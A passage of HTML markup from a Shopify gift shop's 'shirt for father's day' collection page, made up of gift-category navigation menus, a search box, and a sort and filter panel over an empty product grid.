                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15782520324178__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>shirt for father&#39;s day</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--15782520324178__main-collection-product-grid" class="shopify-section section"><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/template-collection.css?v=131127499998367489021757057208" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15782520324178__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--15782520324178__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-facets.css?v=85339117615856704561757057208" rel="stylesheet" type="text/css" media="all" />
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/facets.js?v=5979223589038938931757057208" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--15782520324178__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          >
<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/show-more.js?v=90883108635033788741757057208" defer="defer"></script>
            
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop"><facet-remove class="active-facets__button-wrapper">
                <a href="/collections/shirt-for-fathers-day" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">0 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">0 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/shirt-for-fathers-day" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/shirt-for-fathers-day" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">0 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection collection--empty page-width" id="product-grid" data-id="template--15782520324178__main-collection-product-grid">
            <div class="loading-overlay gradient"></div>
